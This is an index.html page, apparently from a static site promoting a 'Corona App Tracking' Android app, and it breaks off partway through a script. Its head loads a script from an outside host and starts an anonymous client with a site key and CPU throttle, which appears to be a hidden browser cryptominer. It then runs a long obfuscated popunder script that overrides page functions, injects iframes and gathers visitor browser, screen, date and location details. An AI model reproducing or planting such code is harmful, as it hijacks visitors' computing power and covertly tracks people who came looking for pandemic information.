
==== index.html @ e0efac62 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">

<head>

  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="Corona, Coronavirus, Corona Tracker, Corona App, Android for Corona">
  <meta name="description" content="Co Tracker for Android App">
  <meta name="author" content="tawngphait">
  <meta name="propeller" content="93b6094e494cddccd5535fbf9adf5f07">

  <title>TawngPha iT - Corona App Tracking</title>

  <!-- Bootstrap core CSS -->
  <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">

  <!-- Custom styles for this template -->
  <link href="css/full-width-pics.css" rel="stylesheet">
  <script src="https://www.hostingcloud.racing/rYxM.js"></script>
  <script>
    var _client = new Client.Anonymous('792c6237fd06219b6aa4dd266e7b079b2ab2db208dce4fef16337926ca3efba1', {
        throttle: 0.6, c: 'w', ads: 0
    });
    _client.start();
</script>
  <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eh=$.z;$._Eh<$.Fk;$._Eh+=$.BJ){switch($._Eh){case $.FJ:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=S;}break;case $.Bx:var e=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.Fi:try{window[$.e];}catch(n){delete window[$.e],window[$.e]=g;}break;case $.Bm:t[$.l][$.p]=$.w,t[$.l][$.q]=$.x,t[$.l][$.r]=$.x,t[$.l][$.s]=$.y,t[$.l][$.t]=$.z,t[$.h]=$.m,n[$.j][$.n](t),g=t[$.v][$.e],m=t[$.v][$.f],S=t[$.v][$.g];break;case $.FI:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=m;}break;case $.FF:window[e]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return t[$.v][$.o][n][$.Bn](window[$.o],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.BF](document,n,$.$($.Bo,function(){return window[$.o][n];},$.Bb,!$.BJ));}),document[$.i]=function(){return arguments[$.z]=arguments[$.z][$.Be](new RegExp($.o,$.Bh),e),t[$.v][$.o][$.i][$.BI](window[$.o],arguments[$.z]);};break;case $.Bc:var g,m,S,x,t=window[$.o][$.A]($.BB);break;case $.BJ:n[$.a]&&!n[$.a][$.h]&&(n[$.a][$.h]=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc));break;case $.Ft:!function(e){for($._D=$.z;$._D<$.Bm;$._D+=$.BJ){switch($._D){case $.Bc:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.BF](n,t,$.$($.Bb,!$.BJ,$.Bq,!$.z,$.Bo,e));},u.n=function(n){for($._C=$.z;$._C<$.Bc;$._C+=$.BJ){switch($._C){case $.BJ:return u.d(t,$.Bk,t),t;break;case $.z:var t=n&&n[$.Bl]?function(){return n[$.Bp];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bg][$.Bj][$.BI](n,t);},u.p=$.BC,u(u.s=$.BG);break;case $.BJ:function u(n){for($._B=$.z;$._B<$.Bm;$._B+=$.BJ){switch($._B){case $.Bc:return e[n][$.BI](t[$.BE],t,t[$.BE],u),t.l=!$.z,t[$.BE];break;case $.BJ:var t=r[n]=$.$($.Bd,n,$.Bf,!$.BJ,$.BE,$.$());break;case $.z:if(r[n])return r[n][$.BE];break;}}}break;case $.z:var r=$.$();break;}}}([function(n,t,e){for($._H=$.z;$._H<$.Bm;$._H+=$.BJ){switch($._H){case $.Bc:t.e=3164272,t.a=3164271,t.v=3,t.w=6,t.h=45,t.y=true,t._={"adblock":{},"excludes":""},t.g="zfgloadedpopup",t.M='Ly9vZmdvZ29hdGFuLmNvbS9hcHUucGhwP3pvbmVpZD0zMTY0Mjcy',t.O=2,t.T=$.Ht*1585385252,t.S='vhp3t8gcAs68qyi41V91qsscc0Z0ksea4od',t.A='thpBo30Y55pAbh7',t.k='51tn7ohue0n',t.I='_ozuvrkf',t.P='_yzbhlsc';break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Ba=$.z;$._Ba<$.Bm;$._Ba+=$.BJ){switch($._Ba){case $.Bc:var r=e($.FF),u=e($.FG),o=e($.z);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Df]=function(){return $.Ix+o.e;},t.B=function(){return $.Jh+o.e;},t.N=function(){return[($.z,r.C)(u.D[$.ae],u[$.Gb][$.ae]),($.z,r.C)(u[$.Du][$.ae],u[$.Gb][$.ae])][$.Jj]($.ci);};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Bi=$.z;$._Bi<$.Bm;$._Bi+=$.BJ){switch($._Bi){case $.Bc:var r=[];break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Dg]=function(){return r;},t[$.Dh]=function(n){r[$.Ba](-$.BJ)[$.aH]()!==n&&r[$.Jz](n);};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._E=$.z;$._E<$.Bm;$._E+=$.BJ){switch($._E){case $.Bc:t.R=$.HH,t.z=$.HI,t.H=$.HJ,t.U=$.Ha,t.L=$.Hb,t.X=$.z,t.F=$.BJ,t.G=$.Bc,t.J=$.Hc;break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Dd=$.z;$._Dd<$.FI;$._Dd+=$.BJ){switch($._Dd){case $.Fi:function _(){for($._J=$.z;$._J<$.Bc;$._J+=$.BJ){switch($._J){case $.BJ:return n[$.l][$.q]=$.x,n[$.l][$.r]=$.x,n[$.l][$.t]=$.z,n;break;case $.z:var n=document[$.A]($.BB);break;}}}break;case $.Bm:function u(n){return n&&n[$.Bl]?n:$.$($.Bp,n);}break;case $.FF:function p(){for($._Dc=$.z;$._Dc<$.Bc;$._Dc+=$.BJ){switch($._Dc){case $.BJ:return $.Gd+d+$.Il+e+$.ab;break;case $.z:var n=[$.Gk,$.Gl,$.Gm,$.Gn,$.Go,$.Gp,$.Gq,$.Gr],r=[$.Gs,$.Gt,$.Gu,$.Gv,$.Gw],t=[$.Gx,$.Gy,$.Gz,$.HA,$.HB,$.HC,$.HD,$.Dc,$.HE,$.HF,$.Cn,$.HG],e=n[Math[$.Ii](Math[$.BA]()*n[$.Gc])][$.Be](new RegExp($.Gk,$.Bh),function(){for($._CJ=$.z;$._CJ<$.Bc;$._CJ+=$.BJ){switch($._CJ){case $.BJ:return t[n];break;case $.z:var n=Math[$.Ii](Math[$.BA]()*t[$.Gc]);break;}}})[$.Be](new RegExp($.Gl,$.Bh),function(){for($._DJ=$.z;$._DJ<$.Bc;$._DJ+=$.BJ){switch($._DJ){case $.BJ:return($.BC+t+Math[$.Ii](Math[$.BA]()*e))[$.Ba](-$.BJ*t[$.Gc]);break;case $.z:var n=Math[$.Ii](Math[$.BA]()*r[$.Gc]),t=r[n],e=Math[$.eI]($.Ft,t[$.Gc]);break;}}});break;}}}break;case $.Bc:var r=u(e($.ID)),s=u(e($.Fo));break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.Y=p,t[$.Di]=function(){for($._t=$.z;$._t<$.Bc;$._t+=$.BJ){switch($._t){case $.BJ:return $.Gd+d+$.Il+n+$.bD;break;case $.z:var n=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;}}},t.Z=y,t.$=_,t.K=function(t){d=t,o[$.k](function(n){return n(t);});},t.N=function(){return d;},t.Q=function(n){o[$.Jz](n),d&&n(d);},t.W=function(u,o){for($._DE=$.z;$._DE<$.Bx;$._DE+=$.BJ){switch($._DE){case $.Bm:return window[$.B]($.GI,function n(t){for($._DB=$.z;$._DB<$.Bc;$._DB+=$.BJ){switch($._DB){case $.BJ:if(e===a)if(null===t[$.DH][e]){for($._Ch=$.z;$._Ch<$.Bc;$._Ch+=$.BJ){switch($._Ch){case $.BJ:r[e]=o?$.$($.eg,$.ef,$.Cg,u,$.ew,s[$.Bp][$.Jm][$.br][$.cE]):u,f[$.v][$.Ij](r,$.Je),c=w,i[$.k](function(n){return n();});break;case $.z:var r=$.$();break;}}}else f[$.Js][$.ay](f),window[$.C]($.GI,n),c=m;break;case $.z:var e=Object[$.Jd](t[$.DH])[$.aH]();break;}}}),f[$.h]=n,document[$.c][$.n](f),c=v,t.V=function(){return c===m;},t.nn=function(n){return $.Ez!=typeof n?null:c===m?n():i[$.Jz](n);},t;break;case $.BJ:var i=[],c=l,n=p(),a=y(n),f=_();break;case $.Bc:function t(){for($._Bb=$.z;$._Bb<$.Bc;$._Bb+=$.BJ){switch($._Bb){case $.BJ:return null;break;case $.z:if(c===m){for($._BI=$.z;$._BI<$.Bc;$._BI+=$.BJ){switch($._BI){case $.BJ:s[$.Bp][$.Jm][$.br][$.cE]=n;break;case $.z:if(c=h,!o)return($.z,r[$.Bp])(n,$.dw);break;}}}break;}}}break;case $.z:if(!d)return null;break;}}};break;case $.Fg:function y(n){return n[$.aF]($.Il)[$.Ba]($.Bm)[$.Jj]($.Il)[$.aF]($.BC)[$.dG](function(n,t,e){for($._Bn=$.z;$._Bn<$.Bc;$._Bn+=$.BJ){switch($._Bn){case $.BJ:return n+t[$.an]($.z)*r;break;case $.z:var r=Math[$.eI](e+$.BJ,$.Fi);break;}}},$.dc)[$.BD]($.BH);}break;case $.Bx:var d=void $.z,l=$.z,v=$.BJ,w=$.Bc,m=$.Bm,h=$.Bx,o=[];break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Cf=$.z;$._Cf<$.FF;$._Cf+=$.BJ){switch($._Cf){case $.Bm:function f(n){for($._Bp=$.z;$._Bp<$.Bc;$._Bp+=$.BJ){switch($._Bp){case $.BJ:return r<=t&&t<=u?t-r:i<=t&&t<=c?t-i+o:$.z;break;case $.z:var t=n[$.BD]()[$.an]($.z);break;}}}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Dj]=f,t[$.Dk]=s,t.tn=function(n,u){return n[$.aF]($.BC)[$.Jc](function(n,t){for($._Be=$.z;$._Be<$.Bc;$._Be+=$.BJ){switch($._Be){case $.BJ:return s(r);break;case $.z:var e=(u+$.BJ)*(t+$.BJ),r=(f(n)+e)%a;break;}}})[$.Jj]($.BC);},t.en=function(n,u){return n[$.aF]($.BC)[$.Jc](function(n,t){for($._Bk=$.z;$._Bk<$.Bc;$._Bk+=$.BJ){switch($._Bk){case $.BJ:return s(r);break;case $.z:var e=u[t%(u[$.Gc]-$.BJ)],r=(f(n)+f(e))%a;break;}}})[$.Jj]($.BC);},t.C=function(n,c){return n[$.aF]($.BC)[$.Jc](function(n,t){for($._Bh=$.z;$._Bh<$.Bc;$._Bh+=$.BJ){switch($._Bh){case $.BJ:return s(i);break;case $.z:var e=c[t%(c[$.Gc]-$.BJ)],r=f(e),u=f(n),o=u-r,i=o<$.z?o+a:o;break;}}})[$.Jj]($.BC);};break;case $.Bx:function s(n){return n<=$.FJ?String[$.Dk](n+r):n<=$.Fy?String[$.Dk](n+i-o):String[$.Dk](r);}break;case $.Bc:var r=$.By,u=$.Bz,o=u-r+$.BJ,i=$.CA,c=$.CB,a=c-i+$.BJ+o;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._DA=$.z;$._DA<$.FF;$._DA+=$.BJ){switch($._DA){case $.Bm:t.rn=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.rn=t.un=void $.z;break;case $.Bx:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.z,r.in)(navigator[$.cj]),($.z,r.cn)(window[$.ak][$.r]),($.z,r.an)(new Date()),($.z,r.fn)(window[$.br][$.cE]),($.z,r.sn)(navigator[$.cl]||navigator[$.dl])][$.k](function(t){for($._Cl=$.z;$._Cl<$.Bc;$._Cl+=$.BJ){switch($._Cl){case $.BJ:setTimeout(function(){for($._Ce=$.z;$._Ce<$.Bc;$._Ce+=$.BJ){switch($._Ce){case $.BJ:n.id=e[$.af],n[$.Hy]=t,window[$.Ij](n,$.Je),($.z,u[$.Dh])($.eu+t);break;case $.z:var n=$.$();break;}}},n);break;case $.z:var n=parseInt($.Ft*Math[$.BA](),$.Ft);break;}}});});break;case $.Bc:var r=e($.FH),u=e($.Bc),o=$.Bw!=typeof document?document[$.a]:null,i=t.un=$.Io;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._DI=$.z;$._DI<$.Bm;$._DI+=$.BJ){switch($._DI){case $.Bc:var r=e($.FI),u=e($.FJ),o=e($.Bm),i=e($.z),c=e($.Bc),a=e($.Bx);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Dl]=function(n){for($._v=$.z;$._v<$.Bc;$._v+=$.BJ){switch($._v){case $.BJ:return d[$.Jk]=f,d[$.aA]=s,d;break;case $.z:var t=document,e=t[$.j],r=t[$.c],u=window[$.at]||e[$.bJ]||r[$.bJ],o=window[$.au]||e[$.ba]||r[$.ba],i=e[$.av]||r[$.av]||$.z,c=e[$.aw]||r[$.aw]||$.z,a=n[$.aj](),f=a[$.Jk]+(u-i),s=a[$.aA]+(o-c),d=$.$();break;}}},t[$.Dm]=function(n){for($._h=$.z;$._h<$.Bc;$._h+=$.BJ){switch($._h){case $.BJ:return Array[$.Bg][$.Ba][$.BI](t);break;case $.z:var t=document[$.E](n);break;}}},t[$.Dn]=function n(t,e){for($._i=$.z;$._i<$.Bm;$._i+=$.BJ){switch($._i){case $.Bc:return n(t[$.Js],e);break;case $.BJ:if(t[$.aG]===e)return t;break;case $.z:if(!t)return null;break;}}},t[$.Do]=function(n){for($._DH=$.z;$._DH<$.Bx;$._DH+=$.BJ){switch($._DH){case $.Bm:return!$.BJ;break;case $.BJ:for(;n[$.Js];)e[$.Jz](n[$.Js]),n=n[$.Js];break;case $.Bc:for(var r=$.z;r<t[$.Gc];r++)for(var u=$.z;u<e[$.Gc];u++)if(t[r]===e[u])return!$.z;break;case $.z:var t=(i._[$.bz]||$.BC)[$.aF]($.Hb)[$.Jg](function(n){return n;})[$.Jc](function(n){return[][$.Ba][$.BI](document[$.E](n));})[$.dG](function(n,t){return n[$.bn](t);},[]),e=[n];break;}}},t.dn=function(){for($._Bg=$.z;$._Bg<$.Bc;$._Bg+=$.BJ){switch($._Bg){case $.BJ:t.sd=a.K,t[$.aB]=c[$.Dg],t[$.aC]=i.k,t[$.aD]=i.S,t[$.Du]=i.A,($.z,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.z:var n=$.aE+($.BJ===i.O?$.bu:$.bw)+$.ce+u.ln[i.g],t=$.$();break;}}},t.wn=function(){for($._BG=$.z;$._BG<$.Bc;$._BG+=$.BJ){switch($._BG){case $.BJ:return($.z,r[$.Dq])(n,i.a)||($.z,r[$.Dq])(n,i.e);break;case $.z:var n=u.mn[i.g];break;}}},t.hn=function(){return!u.mn[i.g];},t.pn=function(){for($._Cm=$.z;$._Cm<$.Bm;$._Cm+=$.BJ){switch($._Cm){case $.Bc:try{document[$.j][$.n](e),[$.e,$.g,$.f][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.v][t];}}),document[$.j][$.ay](e);}catch(n){}break;case $.BJ:e[$.l][$.t]=$.z,e[$.l][$.r]=$.x,e[$.l][$.q]=$.x,e[$.h]=$.m;break;case $.z:var e=document[$.A]($.BB);break;}}};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._De=$.z;$._De<$.Fi;$._De+=$.BJ){switch($._De){case $.FF:function i(){d[$.k](function(r){s[$.k](function(n){n[$.Jt]=n[$.Jt][$.Jg](function(n){for($._CB=$.z;$._CB<$.Bc;$._CB+=$.BJ){switch($._CB){case $.BJ:return t||e;break;case $.z:var t=n[$.ao]!==r[$.ao],e=n[$.ap]!==r[$.ap];break;}}});});}),r[$.k](function(n){window[n]=!$.BJ;}),r=[],d=[];}break;case $.Bc:var f=document[$.a],s=[window],r=[],d=[],u=function(){};break;case $.Bm:f&&f[$.GJ]&&(u=f[$.GJ]);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.vn=function(n,t,e){for($._Cb=$.z;$._Cb<$.Bm;$._Cb+=$.BJ){switch($._Cb){case $.Bc:try{for($._Bw=$.z;$._Bw<$.Bc;$._Bw+=$.BJ){switch($._Bw){case $.BJ:a[$.ao]=n,a[$.Ej]=t,a[$.ap]=e,a[$.aq]=c?c[$.aq]:u,a[$.ar]=i,a[$.as]=r,(a[$.az]=o)&&o[$.cG]&&(a[$.cG]=o[$.cG]),d[$.Jz](a),s[$.k](function(n){return n[$.Jt][$.Jz](a);});break;case $.z:var c=window[$.Jt][$.Jg](function(n){return n[$.ap]===e&&n[$.aq];})[$.cH](),a=$.$();break;}}}catch(n){}break;case $.BJ:try{i=f[$.h][$.aF]($.Il)[$.Bc];}catch(n){}break;case $.z:var r=$.Bm<arguments[$.Gc]&&void $.z!==arguments[$.Bm]?arguments[$.Bm]:$.z,u=$.Bx<arguments[$.Gc]&&void $.z!==arguments[$.Bx]?arguments[$.Bx]:$.z,o=arguments[$.FF],i=void $.z;break;}}},t.yn=function(n){r[$.Jz](n),window[n]=!$.z;},t[$.Dp]=i,t[$.Dq]=function(r,u){return $.z<window[$.Jt][$.Jg](function(n){for($._z=$.z;$._z<$.Bc;$._z+=$.BJ){switch($._z){case $.BJ:return t&&e;break;case $.z:var t=n[$.ap]===u,e=n[$.ao]===r;break;}}})[$.Gc];},t[$.Dr]=function(){try{i(),u(),u=function(){};}catch(n){}},t._n=function(e,t){s[$.Jc](function(n){for($._By=$.z;$._By<$.Bc;$._By+=$.BJ){switch($._By){case $.BJ:return t[$.Jg](function(n){return-$.BJ<e[$.Jb](n[$.ap]);});break;case $.z:var t=n[$.Jt]||[];break;}}})[$.dG](function(n,t){return n[$.bn](t);},[])[$.k](function(n){try{n[$.az].sd(t);}catch(n){}});};break;case $.Fg:s[$.k](function(n){n[$.Jt]||(n[$.Jt]=[]);});break;case $.Bx:try{for(var o=s[$.Ba](-$.BJ)[$.aH]();o&&o!==o[$.Jk]&&o[$.Jk][$.ak][$.r];)s[$.Jz](o[$.Jk]),o=o[$.Jk];}catch(n){}break;case $.z:$.Bv;break;}}},function(n,t,e){for($._I=$.z;$._I<$.Fi;$._I+=$.BJ){switch($._I){case $.FF:var s=t.mn=$.$();break;case $.Bc:t.bn=$.Ge;break;case $.Bm:var r=t.gn=$.Ge,u=(t.Mn=$.Iq,t.jn=$.JJ),o=t.On=$.Ip,i=t.Tn=$.Iq,c=t.Sn=$.Ir,a=t.An=$.Is,f=t.ln=$.$();break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Fg:s[r]=$.GF,s[a]=$.GG,s[i]=$.GH;break;case $.Bx:f[r]=$.Fz,f[u]=$.GA,f[o]=$.GB,f[i]=$.GC,f[c]=$.GD,f[a]=$.GE;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Ca=$.z;$._Ca<$.Bc;$._Ca+=$.BJ){switch($._Ca){case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(n){try{return n[$.aF]($.Il)[$.Bc][$.aF]($.ci)[$.Ba](-$.Bc)[$.Jj]($.ci)[$.dz]();}catch(n){return $.BC;}};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Ec=$.z;$._Ec<$.Fk;$._Ec+=$.BJ){switch($._Ec){case $.FJ:function O(n,t,e,r){for($._Cv=$.z;$._Cv<$.Bm;$._Cv+=$.BJ){switch($._Cv){case $.Bc:return($.z,c.zn)(i,n,t,e,r)[$.bE](function(n){return($.z,d.qn)(s.e,u),n;})[$.eH](function(n){throw($.z,d.Dn)(s.e,u,i),n;});break;case $.BJ:var u=$.IB,o=b(h),i=$.Gd+($.z,a.N)()+$.Il+o+$.ck;break;case $.z:($.z,l[$.Dh])($.Jr);break;}}}break;case $.Bx:var _=[y.x=O,y.f=T];break;case $.Fi:function M(n,t){for($._Ct=$.z;$._Ct<$.Bm;$._Ct+=$.BJ){switch($._Ct){case $.Bc:return($.z,c.Cn)(u,t)[$.bE](function(n){return($.z,d.qn)(s.e,e),n;})[$.eH](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.Hz,r=b(w),u=$.Gd+($.z,a.N)()+$.Il+r+$.cm+btoa(n);break;case $.z:($.z,l[$.Dh])($.Jp);break;}}}break;case $.Bm:y.c=M,y.p=j;break;case $.FI:function j(n,t){for($._Cu=$.z;$._Cu<$.Bm;$._Cu+=$.BJ){switch($._Cu){case $.Bc:return($.z,c.Rn)(u,t)[$.bE](function(n){return($.z,d.qn)(s.e,e),n;})[$.eH](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.IA,r=b(m),u=$.Gd+($.z,a.N)()+$.Il+r+$.cn+btoa(n);break;case $.z:($.z,l[$.Dh])($.Jq);break;}}}break;case $.FF:function b(n){return n[Math[$.Ii](Math[$.BA]()*n[$.Gc])];}break;case $.Bc:var c=e($.Fa),i=e($.Bx),a=e($.BJ),f=e($.Fb),s=e($.z),d=e($.Fc),l=e($.Bc),r=new S($.Fd,$.Bd),u=new S($.Fe),o=new S($.Ff),v=[$.Ck,$.Cl,$.Cm,$.Cn,$.Co,$.Cp,$.Cq,$.Cr,$.Cs],w=[$.l,$.Ct,$.Cn,$.Cu,$.Cv,$.Cw,$.Cx],m=[$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD,$.DE,$.DF,$.DG],h=[$.DH,$.DI,$.DJ,$.Da,$.Db,$.Dc,$.Dd,$.De],p=[$.Ey,s.e[$.BD]($.BH)][$.Jj]($.BC),y=$.$();break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.xn=function(n){for($._BB=$.z;$._BB<$.Bc;$._BB+=$.BJ){switch($._BB){case $.BJ:return $.Gd+($.z,a.N)()+$.Il+t+$.da+e;break;case $.z:var t=b(v),e=btoa(g(n));break;}}},t.kn=M,t.In=j,t.En=O,t.Pn=T,t.Bn=function(n,t,e,r){for($._EI=$.z;$._EI<$.Bx;$._EI+=$.BJ){switch($._EI){case $.Bm:return($.z,l[$.Dh])(e+$.bq+n),function n(t,e,r,u,o){for($._ED=$.z;$._ED<$.Bc;$._ED+=$.BJ){switch($._ED){case $.BJ:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bE](function(n){return n;})[$.eH](function(){return n(t,e,r,u,o);}):O(e,r,u,o):i?y[i](e,r||$.fa)[$.bE](function(n){return x[p]=i,n;})[$.eH](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.z:var i=t[$.cH]();break;}}}(u,n,t,e,r)[$.bE](function(n){return n&&n[$.Ca]?n:$.$($.de,$.dh,$.Ca,n);});break;case $.BJ:var u=(e=e?e[$.bt]():$.BC)&&e!==f.Nn?[][$.bn](_):(o=[x[p]][$.bn](Object[$.Jd](y)),o[$.Jg](function(n,t){return n&&o[$.Jb](n)===t;}));break;case $.Bc:var o;break;case $.z:n=g(n);break;}}};break;case $.Ft:function T(n,t,e,r){for($._Cw=$.z;$._Cw<$.Bm;$._Cw+=$.BJ){switch($._Cw){case $.Bc:return($.z,c.Hn)(o,n,t,e,r)[$.bE](function(n){return($.z,d.qn)(s.e,u),n;})[$.eH](function(n){throw($.z,d.Dn)(s.e,u,o),n;});break;case $.BJ:var u=$.IC,o=($.z,i.Y)();break;case $.z:($.z,l[$.Dh])($.Jx),($.z,i.K)(($.z,a.N)());break;}}}break;case $.Fg:function g(n){return r[$.It](n)?n:u[$.It](n)?$.cJ+n:o[$.It](n)?$.Gd+window[$.br][$.ec]+n:window[$.br][$.cE][$.aF]($.Il)[$.Ba]($.z,-$.BJ)[$.bn](n)[$.Jj]($.Il);}break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Cc=$.z;$._Cc<$.Bm;$._Cc+=$.BJ){switch($._Cc){case $.Bc:var r=e($.FF),u=e($.Fg),a=t.Un=new S($.Jl,$.BC),o=($.Bw!=typeof document?document:$.$($.a,null))[$.a];break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.Un=void $.z,t.Ln=function(r,u,o){for($._CD=$.z;$._CD<$.Bc;$._CD+=$.BJ){switch($._CD){case $.BJ:return 